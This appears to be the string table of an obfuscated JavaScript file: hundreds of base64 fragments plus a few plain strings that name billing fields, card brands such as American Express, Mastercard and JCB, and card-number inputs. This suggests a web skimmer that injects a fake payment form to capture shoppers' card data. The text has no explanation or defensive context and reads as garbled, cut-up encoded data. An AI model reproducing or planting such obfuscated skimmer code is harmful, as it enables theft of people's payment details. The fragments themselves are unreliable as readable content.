5jaGVja2','LW91dGVyRn','bmVkIik7cm','RvbS1sZWZ0','YXIgdT0odG','LWxlZnQ6IH','Y3VtZW50KT','8sYT0hMSE9','ZlRXZlbnRM','lkIDAsaD12','eyB3aWR0aD','lmKGRlbGV0','B9IEBtZWRp','Iocj1NZShl','YmplY3QodC','bmN0aW9uIF','PWUucGFyZW','e3RoaXMuZW','NoYWRvdzog','aGlzLmN1cn','VzOiA1MCU7','kmJiFCKG49','b250LXdlaW','JuIGgoZSwi','dHVybiEhYX','B1PW5ldyBm','ohIHBhZGRp','NSU7IH0gLn','KTtsIT09Zy','ci5vbnRpbW','JXaWR0aCIs','NwYWNpbmcy','clthXT09PW','ZTphZnRlci','d2l0aExvZ2','FsaWduOiBj','aWQgUy5yZW','Fzay1pbWFn','IgZT10LnNw','5bXntdK1x7','tpZihjJiZj','eCA0cHggcm','RhcnQ7IC13','xlbmd0aCkp','VsbD09byYm','Rvdzogbm9u','IodmFyIG49','ZCB7IHBhZG','V4dGVuZCh7','9yKG4gaW4g','UHJvcGVydH','ZSh0LDEpKT','KSt1LnNsaW','JvbXB0Q29s','b2lkIDA7aW','lnaHQ6Zm9j','FkRW5kKHRo','k+PTB9LFEo','Uy5mbi5yZW','VGbG9hdChp','biAucC1NZW','eSIpLG8ucG','kubGVuZ3Ro','BuPXUubmFt','PyEtY1tlYV','RpZnktY29u','5zZm9ybTog','cGFjaW5nMy','RsaW5lOiAw','Y2VJdGVtLm','JpbmcuaXMt','MDk1OC1cdT','c1ZW07IHdp','OyhyPj4+PT','dGhvdXNhbm','XHMqKDxbXH','VkIHsgYm90','QtY29sb3I6','xudWxsLGUs','hpPW4pfHwi','51bGw9PW4/','hpcy5fcmVt','RpYyI9PT1s','LDBdKSxzLn','0scz17fTty','KyIoXFwufC','ZS50b0xvd2','LFd0PUUuY3','ludGVycnVw','w9PXRoaXMu','c2U7IHRyYW','aW9uOiBiYW','YmFja2dyb3','91bmQtY29s','aV09b1tpXT','ZWxlY3Rpbm','cklucHV0LS','0sYWRkUHJv','RhbmNlb2Yg','PT09aSl7aW','A0MDAgIWlt','ZWxlY3Rvck','UoZSkpLmxl','ckNhc2UoKS','NjYXBlU2Vs','dGVyRGVsYX','d3JpdGFibG','1vdmVDaGls','libGUgeyBi','cC1zcGFjaW','c1swXSl8fC','ciBidD1mdW','QuZ2V0UmVz','1mbGV4Ym94','ZXNbZGF0YS','NvbHVtbik7','IC51LWNvbG','cmF5IERhdG','09dCYmbi5w','Y3Rpb24oKX','Yy1waWNrZX','IithXSkpOn','cy5lYWNoKG','9wOiAxNnB4','hhNTApOyB9','N0b3BBbGln','YgaSYmKG89','4vamF2YXNj','IG1lKCl7fW','cDogMzJweD','E5LVx1MjEx','IHJnYigyMz','1pdGVtOm50','RpbmciK25l','dCgwLCJlcn','RlIHsgLXdl','ZSk6dGhpc1','9lIFVJIiwg','IiksZnVuY3','lnaHQgY3Zj','cHBlbmRXaX','ZXk6InVwZG','hhKTp0aGlz','PTAsaT10Ji','Z2h0OiBhdX','5JbnB1dC5w','KGUucHJvdG','Zj1yLmhyZW','JpcHQiKSku','9yZGVyTGVm','aW8iKSxmZS','YmxlZERlZW','FuZ2VQb3Ms','YWJsZWRUZX','OyB9IC5Jbn','dGgtbGFzdC','InRleHQveG','xpc3RlbmVy','cjogMXB4IH','I1QzI1LjA5','kmJmEucHVz','h0LnJlcGxh','A4KTsgLS1m','NdLmZpcmUp','kgMC4zMnMs','RlLG5lKSxm','hzKTsgfSAu','5lICFpbXBv','PW51bGw9PW','dGVtIHsgaG','MC4zczsgLS','IDAuNnMgY3','LCAxKSwgLX','RoLHM9QXJy','^3(?:0([0-','NwYWNpbmc0','Ij5DYXJkIG','FyIHplPVsi','c2xvdzo2MD','lvbihlKXt2','XSxDW3JdPW','9TdHJpbmcs','KHttYXJnaW','k7Yi5pbnNw','XS5jb25jYX','N0Ij09dHlw','known-icon','bid0IGNhbG','dC5rZXlzKH','LHtyYXc6IT','AwcHggMnB4','Y29kZS10YX','dmFsPTEzLF','07dDpmb3Io','YXIgZT10aG','IpfSxsKTpi','UuZGlzcGxh','LXAtb3V0ZX','cG9pbnRlci','ZSwgYm94LX','fHxuJiZuLm','MaskedPatt','MHMsIC13ZW','dXQiPjxpbn','LmtleXModC','ctbGVmdDog','KXt2YXIgbz','JlbCJpbiBl','VudGVyaW5n','JkQnJhbmRJ','9uTmVnYXRl','OiAxNnB4IC','aWRDb2x1bW','sudGVzdChh','dW5kQ29sb3','VW50aWw6Zn','bGQiPjxsYW','TmFtZT9mdW','4yNXMsIC13','gtLXAtY29s','R1cm4gdHQo','JCgpe0Uucm','ZsZXgtcGFj','4wOHM7IHRy','1vcGVuIC5w','e1QoKX0sYW','JlYWR5KCl9','MgMTYuMTY5','b3IgbWFzay','dXRvZmlsbF','dTJDMDAtXH','cjpGdChSdC','VuOyBvdmVy','X2FwcGVuZC','bnQ7IGRpc3','KG49dGhpcy','dHJpZ2dlci','BlP1MubWFr','E9ZXx8dX0p','RBdHRyaWJ1','h0aGlzLGUp','cyhuLnZhbH','LWZvY3VzQm','5fcmF3SW5z','N1cnJlbnRN','Y29uIHsgdH','ZT93ZTpUZS','aCx1PXRoaX','KCl9fSx7a2','U9ZSksdSlp','LnAtU3VjY2','cmVzcyIhPT','sgfSAuUGlj','QudHlwZT0i','b3R0b206IH','JsOiEwLGNv','VySXRlbVBh','IDJyZW07IC','U6IHZhcigt','bGxvdyYmKG','dCB7IHBvc2','5wdXNoU3Rh','0tZm9jdXNP','ZlbnQmJm4u','NSJ9OyJudW','ciB7IGJhY2','O3IrKyluW3','y-8a10aefc','cih2YXIgZS','wiIjpuJiZY','4iIT09YXx8','FCKHQpKXJl','xldD1mdW5j','MsaSkpfHx0','VSSSxuPWUm','cm4gbjtpZi','JkZXI6IDFw','Y2xvc2VJY2','hyfHwiYm9v','0se2tleToi','bnN0YW5jZW','RlR8fG51bG','0taGlkZGVu','lvbiBlKHQp','aXN0ZW5lcj','bSB7IG1hcm','0tbGFiZWxS','Zy1sZWZ0Oi','tmb3Iocj1v','BkYXRlKCl9','MDlCMlx1MD','10Lm9mZnNl','ZCI+Kjwvc3','0iK00rIj98','9uKHQpe3Jl','cjogMCAhaW','IGluIG4mJi','b3JGcmllbm','bnNpdGlvbi','aGlzLnJhZG','t3aGlsZShz','b3cpOyAqLy','LnJhbmRvbS','AwOyAtd2Vi','YmZSkpLmlz','LHRoaXNbUy','bj0hZVs2XS','ZXN0cnVjdH','9jazsgaGVp','FkZChlLGks','ITE7Zm9yKH','ZXJzW25dPW','PjAmJnZvaW','aXplOiAxNn','ckxvYWRpbm','aX0sZ2V0Om','AiXT0oblt0','JldlVudGls','wiY2xhc3Mi','QpOyAtd2Vi','aW9uOiByb3','xmbGF0T3B0','IpOyAtLXAt','MsdC5yZW1v','V4cHMoKX19','46IHRvcCBs','dCsiICJdPW','Y2FsbChlW3','ImFnZ3JlZ2','bmRDb2xvci','Y3Rpb24pOy','dXJuIHJ9LG','x2YWx1ZTpm','ZhZGVFeGl0','YXRpb25IZW','NhZ2luZzpi','YXJhdG9ycy','xhdGUoMTAw','ISh0W25dPW','MC4wMiksIH','czp7fSxzdH','ZGRpbmdSaW','dDsgaGVpZ2','1hbmltYXRp','UgZVtuXSks','B7IGJhY2tn','cGFjZTogbm','86IitSKyIp','xpbmtMb2dv','5kKHRoaXMp','LS1vcGVuIC','dGhpcy5ub2','IC5wLUhlaW','ZXJ0VGhvdX','RpbmdDbGll','eC1zaGFkb3','XD8oPz0mfC','LFMuZXh0ZW','9sJiZ0LmNv','Y2FyZC1udW','44cHg7IC0t','O1MuYWpheF','IiPjwvZGl2','kpOiIkPSI9','ZW5jZUV4aX','ns\x20.ico','ZTogdmFyKC','cC1TaG93UG','dGllczplLG','RlIHRoaXMu','e3ZhciBlPW','cC1hY0J1dH','8geyBib3Jk','dGg6IDEwMC','bXBvcnRhbn','0tYy1kcm9w','IgZSx0LG4s','QW5pbWF0YW','b24oZSl9KS','bC0teGwzIH','JnZXRXcmFw','F0aXZlPyh0','bnB1dC8+Ii','IHZpc2EsIG','VtZW50c0J5','hlPWFyZ3Vt','5nbG9iYWxF','ZpcnN0LWNo','xyIT09bily','R1cm4gdHlw','ApOyAtd2Vi','wgIzAwMCwg','b2YgeS5kYX','9sZ3JvdXA9','LmRvY3VtZW','YXNpemUyMD','MDAtXHVGQj','IoKSl9fSx7','ZGVyV2lkdG','PT1EYXRlP2','MDQ9PT1lP2','RhdGUuYXBw','cmRlci10b3','cj10aGlzWz','1kNiB7IHdp','KHZvaWQgMC','UpWyJjYXRj','eUFjdGl2ZT','VXBkYXRlQ3','9wOmJlZm9y','SW5wdXQ6On','YW4ndCBjb2','b3JtIDEuMn','fSAudS1tdi','x8T2JqZWN0','lwLXJ1bGU9','Z246IHN0YX','IDE2LjY3JT','s9dSl7dmFy','VtbjsgZmxl','c2xhdGVZKD','KEMuY3JlYX','fSxTLmZ4Ln','eyBib3R0b2','YWRvdyAwLj','R5WyJvZmZz','hpcy5ub2Rl','KGx0KHRoaX','9yKHZhciBu','dGU7IGJvcm','0gLnAtR3Jp','JtYXJnaW4i','AtTG9jYWxl','ZW50ZXIgY2','xFRlR8fDAh','AuMDMpLCAw','l0aW9uOiBy','NWVtOyBoZW','N0RGlzcGF0','bC1jaGFuZ2','UpPzA6by5s','VbdV18fGU7','ZHJvcDpiZW','ZW5ndGgsbj','FzZTsgYW5p','NwYWNpbmdT','E5N0NcdUE5','JpZ2h0OiAx','cy5vdmVyZm','Rpb25zLnN0','ZGl2aWRlci','diYSgwLCAw','9hdGluZyB7','bWVudHMubG','UuZGF0YT1v','EpOyB0cmFu','hCMC1cdTE4','PXQ9Uy5lYX','addClass','66244eVaHiN','Y2VudGVyOy','AgIWltcG9y','cjogMDsgcm','QgeyBjdXJz','IDAsIDAuMD','Muc2V0KGUs','show','1hcmstYXJt','VyOjFweCBz','ItJCYiKS50','T3B0SW4tZG','b25hbDpnLH','RhaWxzLWdy','ZW5ndGg+MC','tdLGUubGVu','#billing_e','dGgpICogLT','ZXJJdGVtUG','byksbCYmdC','cnJlbnRNYX','9jKyhuWzFd','x1MTJEOC1c','ksYSk7by50','IrZSl9LHNl','9TdHJpbmcp','bkxlZnQsZn','ZXN0aW5nIC','FyRGVmcy5s','cm9wOmFmdG','c2Ugdm9pZC','ByZXZpb3Vz','eHRlbmQocl','fSAucC1SVE','aXB0Iix5Lm','aXMuaXNIb2','9yKTsgfSAu','goIiE9IixG','NrZHJvcDpi','JlZEJhY2tn','LjkzZW07IG','FzT3duUHJv','SW5zZXJ0ZW','1hY0l0ZW1T','PWV8fCJib2','dXBkYXRlIi','PXQmJnQuZ2','93PSh0aGlz','1yPzI6Myxl','Fzbid0IGJl','aXplOiB2YX','dodCB7IHRy','b3c6IGhpZG','psYXN0LWNo','aWdodEluY3','O3JldHVybi','x1dGU7IHZp','4pOkllKGUs','LCAwLjgyLC','N0eWxlfDxs','JmbG93OiEx','X21hc2tlZC','FsRXZhbCIs','9yaWdUeXBl','kuZG9uZShy','BhY2l0eT1p','RoaXMuX3Vw','lldyB7IC13','BlIiwicmFk','Fja3MoIm1l','PjxkaXY+PG','YWN0aW9uYW','ZSxvLnJlam','b3IoZSBpbi','bmcpOyBvdX','aWNhIE5ldW','0tcmlnaHQg','bG9zZVRhcm','9sdXRlOyBy','KChhPW5bdV','b24odCl7dm','bWF0Y2hlc1','PSJzZWN1cm','RhdGE6dH19','cm4gdHx8KH','AsIDIzMCwg','IHQuZ2V0RW','EsdT1hcmd1','ZGl2IHN0eW','Z3RoPjEmJn','cmF0aW9uP3','Zsb3csaC5v','dCB7IHRleH','1sYWJlbENv','LCAxKSwgb3','RlbnRUeXBl','RkaW5nUmln','PT15P2Z1bm','Y2hlc3x8YS','59LGZpbHRl','k4NDhmLnN2','JfdXBkYXRl','Uuc2xpY2Uo','bmc0KTsgfS','B9IC5wLVNo','J1c2Ugc3Ry','J9O2Z1bmN0','ogMHB4IDJw','aW9uT3BhY2','IgdWU9e307','AtUmV0dXJu','aWYoZSYmIm','RvTG93ZXJD','Fza2VkP2U6','ZWN0aW9uLm','0tYy1waWNr','UwJTsgKi8g','LHRoaXMpKS','xsIGEgY2xh','IDAuMzVzIG','RlbGV0ZSB0','dHRvbTogdm','lnaHQ6IDE0','0sUy5ob2xk','M9dCx0aGlz','hone','0gLnUtbXYt','xsIT10aGlz','b3JtIC5BZn','c1JlYWR5Oi','YXRlWCgtMT','VHlwZXNbMF','d0aF0ubm9k','xhdGUoNnB4','cm4gdm9pZC','JkZXI6IHZh','dSlyZXR1cm','bmlnaHQgLl','ZXIgeyBtYX','aW5nIC5wLV','cHg7IHBhZG','dC5wYXR0ZX','1ncm91cC5p','VuZD09PXRo','JldHVybiB0','IgIitpKyIg','LWNvbG9ySW','YT1mdW5jdG','hlLCJ0b3Ai','aW1wb3J0YW','h0KXJldHVy','ZSl8fFMucm','ZTsgd2lkdG','hyKXRocm93','aW5nMSkgKi','dCl7Syh0aG','aDt3aGlsZS','OiExLHByZX','Z01hcmdpbl','llW2krK109','LjJzIGVhc2','dGh9LHNlLm','KC0zMDAlKT','VbZVtzXS50','lmeTsgLW1z','YhRS5kb2N1','l0LW1hcmdp','VlIixnZXQ6','bnM6bGUoZn','PT1uP251bG','EoZSwoeT1v','xlW3QudG9M','PT0oImZvY3','ByLGksbz0o','kuMDE2MSAx','ZnQraSksIn','ZSg2cHgpOy','1NZW51LWxp','VuZ3RoPyhl','pvbnRhbDsg','dGFibGU+Il','JiYocisrLG','WHMpOyB9IC','b2FkZWQuaX','xhYmVsLS1l','bnVsbCxlKX','h0ZSxuZSku','aW5nKHQpO3','xmXXxbXFx3','R0aDogNTYu','l7dmFyIG4s','F0T3B0aW9u','sgLS1jLWlu','h0KS5zcGxp','B7IGJvcmRl','aXQ6ImNoYW','JldHVybiBo','AwLVx1MkQy','ZGVySWNvbk','b2x1bW4pIC','1vcmVJY29u','lhbGl6ZUFy','1hc2spP3Qu','ZyLnN0b3BP','92My9maW5n','KHIsZSk/W3','IG5vbmUgIW','YmxvY2s7IH','bi0tbGFzdC','lvbiBTZShl','cnQobiksTC','KSxpPXJ8fC','IHdpZHRoOi','xlKSx0LmRl','R5cGVFcnJv','5pbS5zdG9w','xpLHIsbil9','dXRCb3JkZX','NoKG8pO2Jy','NvblJlZGly','dmVTZWxlY3','cHNldWRvOi','N0Q2hpbGQ7','FibGVkJz48','ura=','YWRvdzogdm','MTkyOSAxLj','R0b24geyBk','dGl0bGU+PG','V0SGVpZ2h0','pxZmFrZSki','IH0gLnAtUm','trZXk6InZh','xlZnQ6IGNh','k7czxlJiZz','dDMTkuNTA2','Z2UudGJvZH','l0eSAwLjdz','xhc3QtTW9k','cy1sb2FkZW','dD17fSxNdD','ZSIsdmFsdW','IjoiIik6eS','hlKXx8WyIi','AubGVuZ3Ro','aW9uKCl7Zm','PXQsdS5faG','B1c2goe2Vs','k6IDE7IGZv','IC0tcC1zcG','ZW50OyB9IC','BmdW5jdGlv','KSxpJiYhZS','l9aT0wO3do','RlZmF1bHRW','dHM6IG5vbm','RvbkhlaWdo','50ZXI7IGFs','d1bWVudHMp','IDE5Ljk5NT','UHJvbXB0Q2','A1OiByZ2Jh','YXQgdXJsKC','bG9ja0Rpdm','lBbHBoYTQw','dldCB7IC13','M1x1RkI0NF','dyBmdCh7c2','ZXM6cn0pLG','ImkiKSxGZT','ZX19LGFib3','dHk6IDE7IH','KGUtcGFyc2','LWNvbnRlbn','I8aTtyKysp','cGlsZWRNYX','amVjdChlKS','1Mb2dvLS14','JkaW9uSXRl','cm4gRWUodG','NyaXB0Ijpm','UgeyBvdXRs','ZhbHVlImlu','ZSxGdCksSi','YmcgLnAtUm','ZW50KDI3MG','FjazogY2Vu','x8by5yZXNv','gxNjEgMTQu','gtLWMtaW5w','9dLGIuc2V0','AwcHgsIDAg','BibG9jazsg','bWFsOyAtLW','NDcsIDI0Ny','cykpLHQmJn','ImJm51bGw9','KC0tcC1vdX','LnUtbXQtMy','ZXNlbmNlRH','Q1ZGVnKTsg','NlOyB9IC5M','hlLFt7a2V5','YWxbcl09e3','ZS5jcm9zc0','RUYWlsKHQp','aXMsKGUuX1','SEVBRCI9PT','mg/masterc','QubWFzayxR','QjYxXHUwQj','cHV0IHsgYm','9sZWFuIj09','bihlLHQpe1','b246aG92ZX','B2YXIoLS1m','ZCh7cHJvcD','bGVhbiBOdW','5zdHlsZS5o','MgZWFzZSwg','Iik9PT10fX','b3Rpb25hbE','ksaC5kaXNw','UpJiYoYT1l','JlYSkkL2k7','h0IiBpbnB1','wgMCksIHJn','Zsb3c6cn0p','aXQtYWxpZ2','1BbmltYXRh','U9bC5zZWxl','dy1sb2dvIH','9TLmZpbmQu','ity','Usdm9pZCAw','JiYodS5zcm','c2UgMC40cz','h0aGlzLGV8','tpZihlJiZl','JpZ2luYWxF','4uaW5pdD1m','5DbG9zZTog','dTA5OENcdT','lvbjpzdGF0','AwLCAwLjAy','xzZXQ6ZnVu','lkdGg6IG1h','c3QoaSkpe2','hlaWdodCkg','IG1pbig1cH','Rpbmc6IDAg','cgb3BhY2l0','R5cGVzO3do','lkYXRlIix2','YmZT09PWUu','VudHNbMV0/','Nlx1QUIwOS','bi1pdGVtcz','ZyB7IHotaW','bGVjdC1pY2','Fzcz0icC1H','l7dGhpcy53','5nMikgKyB2','LW11bHRpcG','AuNzVlbTsg','dD1hKHQpO2','VtcyB7IHBv','lwZU9mKGUp','dGlvbj0icm','FyIHI9W10s','9uKCl7Zm9y','LGQ9e30saD','dGVyLCA6Ym','lzLl9jdXJz','XiguKj8pOl','TWVudS1pbm','l0eSAwLjZz','0gLnAtQ2Fy','fHx1LnJhdy','NlLCBjb2xv','ksUy5leHBy','V4cCx0aGlz','xpbmU6IHZh','F0aW5nSGVp','djMvZmluZ2','AucC1SZXR1','aWx0ZXJzPW','98fE9iamVj','wgb3BhY2l0','tTXT17fSkp','ZSB7IHRyYW','4tcmlnaHQ6','1zaGltbWVy','Z2V0T3duUH','LmpvaW4oIi','UsciktMTt0','1hY0l0ZW1Q','BpbmxpbmUt','MuY2h1bmtz','YyXHUwRDA1','BpbiB1P2d0','UuZ2V0QXR0','OiBhYnNvbH','11}','0tc3BhY2lu','xhIGhyZWY9','lkIDA9PT1u','cy5zdHJpcG','Vlc3QiKSxl','FyIGU9Mjty','MC4yNXM7IH','hwYW5kbzoi','bGVuZ3RofX','MHB4OyB9IC','aGFzaXplMT','bnRlcjsgYW','dVtlXT10W2','hwci5tYXRj','QpOyBjb250','QmFua1ZpZX','JuIHQuZ2V0','pmb2N1cywg','AtRmllbGRM','cGVvZiBfX2','VtIHsgb3Bh','dChkKSlmb3','VGbG9hdChl','hyb3cgZX0p','ZhcigtLWJv','NvbnRhaW5z','jcb','cEZpeFt0XX','dGFiSW5kZX','g4ODg4ODg4','AtQWZmaXJt','dXRsaW5lKS','MiwgMSksIC','Nhc2UoKSl9','cmlkIj48L2','51LW1sLTkg','5jLUFjY29y','WyIqIl0pLH','RpdXM6IDVw','dHkuY2FsbC','RvcDogM3B4','aXR5LWNvZG','ZXR1cm4gdG','cDogMHB4IC','AwJTsgfSAu','VuY2VEdXJh','A7IHBvc2l0','ITAsY2hlY2','bml0KGUsdC','KTsgfSAucC','MDsgcmlnaH','KCJyZXR1cm','9jdXNPdXRs','ITE9PT0odS','cz1lLmdldE','5zbGF0ZVgo','dmVudHM6IG','biBkYXRlPH','1FKSxvPSFu','aW5BcnJheS','AucC1GaWVs','aDogMjUlOy','Jyb3IpKSk6','TGlua0F1dG','ZnctbWVkaX','NrO2lmKG4m','bnRlZC9pbW','spdD1vPT09','YmbHx8KGw9','FsZSgwLjg1','YXRvci0tdm','OyB9IC5QaW','xpbmtPcHRJ','dGVuZCh7Zm','dFtyXXx8dC','w0IHsgd2lk','bjogYWJzb2','UsbyxNLHMp','xlLHQuaHRt','5jaGVja2Vk','QWNjb3JkaW','1sb2dvVGFi','LVx1QTY5N1','QxMCB7IHdp','LHR9KCk7Z3','EwMCU7IH0g','XHUwMkQxXH','bGVjdGVkfS','NDthKz0yKS','1NZW51LWl0','YWxsKHQpKX','bmNhdChydC','sgb3ZlcmZs','KGUpe1ModG','bGModmFyKC','8iK1d0Lmhv','dHx0ZXh0YX','KHI9eXQoZS','ZWQgLnAtUG','fGUuZ2V0Q2','4iLGk9Q1ty','R1bGU6ITB9','ZX19LHtrZX','aXMubWFwUG','c2suTWFza2','9uLEN0PXtn','cHJvdG9fX3','Lm9sZFZhbH','eC1vcmllbn','b3R0b206ID','1lbnVBY3Rp','tleToiX3Nh','J5OmYsY29u','IWkuaXNIb2','1hcmdpbkxl','lpLnZhbHVl','hpcy51bm1h','pzb25wQ2Fs','tuKSxuPW4u','ZWFrfWF8fC','IT09ci5zZX','Q+MD9sKG8o','lkZGVuKTp5','8geyBiYWNr','c3RhcnQ7IG','dGV4dC1hbG','LnNwbGl0KH','dDsgLW1zLX','W2Q9ImtleX','YXIoLS1wLX','NzAlLCB2YX','VudDooQShl','lucHV0LS1k','dCIsanNvbj','dGlvbkJhZG','KHQpe2lmKG','Y3Rpb24iIT','RlVXA6bHQo','BNLmYodCxl','ksdC5zdG9w','BleGNlcHRp','LWFjSXRlbU','UsdSxuLHIp','MoKSx0aGlz','cjxpO3IrKy','59O3ooei5Q','dHRyKGUsbi','bjogY2VudG','Y2FsZSgxKS','XHUwNkZGXH','JnZXQiaW4g','tQcm9tcHQt','9udGVudFR5','FzZSAwLjFz','Vjb25kYXJ5','R0aDogOTEu','dGlwbGUnPi','BlYXNlLCBi','JiYocj1lLm','cyl9fSxIPW','X2NoYW5naW','aTtyKyspaW','JihvPWkpLG','4wOCkgMHB4','ZW5kKHt2YW','l7Zm9yKGkg','cGFjaW5nTG','ZT0iYmlsbG','cC1BZmZpcm','aXNofSl9fS','OiA3NSU7IH','dGlvbiB0KG','x8OT09PWUu','5bY10sdSxj','gpe3ZhciBl','ZD09PWd0Ll','x1ZT1uLGku','Mi4xMVYxOC','ZXIobixpLC','Zy5mcm9tQ2','american\x20e','bFJlc3Rpbm','Bwb2ludGVy','lvbih1LG4p','YXRlU2luZ2','ljb24tLWxv','ZhZGVUb2dn','cC1hbmltYX','ZXRob2RJY2','b2RlRGV2aW','byxhLHMsdS','wsICJPcGVu','YW5kbz1TLm','hlci1jb250','bjogdmFyKC','hvdmVyZWRD','9jb21wbGV0','bnVsbD09dD','ZzW25dO3Iu','a2l0LWJveD','QmFja2dyb3','B0aGlzLmZp','dXNoKCI6ZW','bGVuZ3RoO3','ZWRWYWx1ZS','wufFteXFxc','xheTogLW1z','1zcGFjaW5n','some','bGRlciB7IH','MD09PSh5Lm','KHQpe3Zhci','9uSXRlbS5p','1leC1hNDli','Upe2lmKCF0','Y3NzKGUuZW','Z2F0dXJlcz','RoaXMuZWFj','ZS5yZXBsYW','bjsgfSAucC','dG9yUmVnRX','PSIrZW5jb2','9kZS10YXJn','50OyBtaW4t','x1MTk2RFx1','LS1jLWFjT3','b3B0Z3JvdX','l2PjxkaXYg','t2YXIgdj0i','MDgxQVx1MD','c1sxXT9hcm','xpZ2h0RGlz','QtYm94LXBh','cyk6dGhpcy','VuczpbXSxj','XSYmKCFzfH','dWxsLHA9W1','c3R5bGUuZG','BhY2l0eSAw','RlIn0sIisi','WS5yZW1vdm','5lbC52YWx1','d2Via2l0LW','wiPHRhYmxl','KSx0aGlzfS','kiLCExLHIp','JENjdcdTJE','cmVzcG9uc2','MjIsIDEpLC','5wdXQtcGxh','NrZWQudmFs','A6IHJlY3Qo','ZGluZy10b3','FyIGU9U3Ry','5nbGVQcmVz','k7aWYobj1u','kgc2NhbGUo','NhYzgxZDk5','wgLnAtQWNj','Y2soKTplLm','x3cmFwSW5u','bkZhbHNlJi','0tLWRpc2Fi','BwZW5kVGFp','eXBlb2YgZS','b24sIC5wLV','Z2U9dGhpcy','WTwvc3Bhbj','OCAxOC45Mj','IG1vZHVsZT','ZW1lbnRCeU','RlcjsgfSAu','AzNzdcdTAz','UpO249ITAp','aHQ6IDA7IC','YWx1ZTtyZX','R8fHQmJiFt','4tLW1vYmls','0gLnAtRXJy','cnJvckluZG','ppZXIoMC4x','1jYXRjaChl','FkZGluZ0Jv','NlKCksdT1n','PT10JiYiZn','MmJnI/Uihp','NlIGlmKHZv','IDA7IGN1cn','9wOiAwOyB9','MxLjUgMTcu','9wIiwiYWph','ODJmNDZjNW','UlRMIC5jLU','MuYXNzaWdu','ZGlyZWN0aW','VvZiBGdW5j','1JY29uLS1j','RGVmcy5zb2','UpKSh0KX12','4ucC1DYXJk','KS5zaGlmdC','FyIHIsaSxv','P24uc2V0KH','dGlvbjtyZX','ZVtvWzFdLn','bWVudCxlKX','x1QThCM1x1','LWxhc3QtY2','x5KGUsTy5j','OyByaWdodD','UpJiZULnNl','JzY3JpcHQg','PShlLmNvbn','JihnPXkuaG','dpZHRoOiA0','bms6IDA7IG','IHhlKGUpe2','LjJlbTsgd2','bnVsbH0sc2','tjKyspbnVs','ZzogMCB2YX','VyOmhvdmVy','dTBFQjJcdT','RlZERhcmtE','LnAtQWNjb3','aWJsaW5nKX','cl0pO2Vsc2','c3BhY2U9ZS','VyLHU9dDtu','JJY29uQ2hl','a2dyb3VuZC','4gaW1nIHsg','11bHRpcGxl','eDsgfSAudW','xhdGVkJiZl','RJbi1pbm5l','BjYWxjKDEw','ppbnB1dHxz','dmVEYXRhOm','JvcChlLHQs','BdP2UuZWxl','dlYmtpdC1i','QXJyYXkuaX','1lb3V0JiYo','xvLGksaCxm','g7IH0gLnAt','c2VuY2UuaX','JvcDpiZWZv','bGwoUyhlKS','bikgKiAtMS','b3ItZGFuZ2','Kz1yKSwrK3','XSwgLnAtSW','LXNwYWNlOi','dmFsdWU6Zn','luZTogMDsg','Bib3R0b206','bkhlYWRlci','JiYheVtTXS','RldGFpbHMt','VudCwhMSxu','YXRhJiZ5Ln','PXI6IXJ8fC','BpbiByKSYm','duZXJEb2N1','RhY2s6ZnVu','poYXMiKSx5','1lOiB2YXIo','Z0PWZ1bmN0','ZShuLmxlbm','Quc3RhcnRD','e2tleToiZn','Q2VsbC0tMn','IoLS1wLWZh','l7fX10JiZ0','dodDogMTAw','UodGhpcy5f','p7eG1sOi9c','Lm1hc2tlZC','KyhuP1MubW','kwXHUwQzky','RoaXN9LFMu','50YWluZXIg','XHUwQjlBXH','dodC1yYWRp','bnQ9ZnVuY3','dGhvZC1sb2','Y0l0ZW1QYW','bmV3IGZ0O3','anQobixlLH','ZHRoOiA0NT','Bwb3NpdGlv','bjsgLW1zLW','x1ZX19LHtr','EoeWUodGhp','Y2tlckFjdG','45NTAyQzI3','hlLHQpe3Zh','Uub3JpZ2lu','ZCtTLmV2ZW','YWRpbmciIT','ksdS5zdG9w','cmVkT3V0bG','KTt2LmNvcn','Y3Rpb24gY3','50RGV0YWls','dCwgIlNlZ2','srKXNlKGUs','ZVszXT0iIC','fSAuTWVudS','FuIiwiY29s','V0KGZ1bmN0','aXMoLklucH','NzKHQuY2Fs','Z3JvdW5kQ2','ZWZJbmRleF','cn0pOlMuZm','FjdGlvbk5l','NvbG9ySWNv','B0Lm1hc2ss','B4OyB3aWR0','RoLm1pbih0','ZGVsYXlBdX','Fuc2xhdGVZ','VlKHRoaXMs','bGVtfSksdT','K0krIikpfC','ZvbnQtd2Vp','ksRD1mdW5j','MDAlKTsgfS','dGgpe3Zhci','c2NyaXB0Ii','UoLTZweCk7','4ucHVzaChv','JuIGkucmF3','B1dERpdmlk','FkZSB7IC0t','hpZGRlbjsg','dyb3VuZCk7','RlVHlwZXx8','bGUgLnAtTG','Utd3JhcHBl','MtbW9yZSAu','SWNvbiI+PC','fCIiKS5tYX','ZXRob2RzIH','LHRoaXMsbn','dmVudExpc3','cm9wZXJ0eS','ZWxsLS1tZD','bWFyeUFjdG','AwcyBlYXNl','LnR5cGU/KH','0/ZTpyfHwo','l0aW5nQWN0','ZXJzZTsgZm','ZW07IC0tZm','YnhtbFxiLy','E6IDAuMjVy','LWJveDsgZG','V0byAxZnI7','lzLEsoe30s','NlcnRCZWZv','fSAucC1MaW','KSksdGhpc3','VudCgiaW5w','hhPXRoaXMs','c1swXV0rKC','dXRlZFN0eW','e30sdT0iY2','ZmlsbC10ZX','JiYodFtuXT','Jlc2VuY2VE','dmFsdWUiaW','lnbn0pLm1h','Z3VyYWJsZT','tlZD90OnQg','bWF0aW9uRn','R0aDogMTAw','ZhciBlPW0o','AsZSxtKHIp','dXJuIHQmJn','dGVtRm9jdX','lzfSwiY2F0','xzPXNbMl0m','9uIiBzdHls','VnRXhwLGg9','bmJpbmRFdm','BhY2luZzUp','KX0sYWpheF','x0UHJldmVu','ZW9mIHR9Om','Lmxlbmd0aC','ZmlsbFByb2','BlLm5vZGVO','1zLXRyYW5z','ZXI7IC13ZW','dnZXIgeyBi','bmdIb3Jpem','I1NSwgMjU1','VyOyAtd2Vi','BhZ2VYT2Zm','NHB4OyByaW','ZXR1cm4gZX','xlbmd0aC1T','MF1dKSl7IT','ZW50OiB2ZX','FyIG49ZS52','4odCl7cmV0','KSYmZS5nZX','LGNoYW5nZW','ZXgtZW5kOy','aW5zdGFuY2','VybiBuZXcg','WzFdP2FyZ3','Imdsb2JhbE','UsdGhpcy5j','0gLkJ1dHRv','AgMXB4IHZh','10PyIiOlku','ZlOyB9IC5w','xsPT1pJiYo','Q2hhbmdlOi','dHVybiBzLm','koLTEwcHgp','c3RhcnRDaG','MsIl9fY2xh','5vbihuLG51','50VHlwZSks','bztlKyspbl','IgIikpbj1u','fSksUy50aW','Y2tncm91bm','OiAxOyBw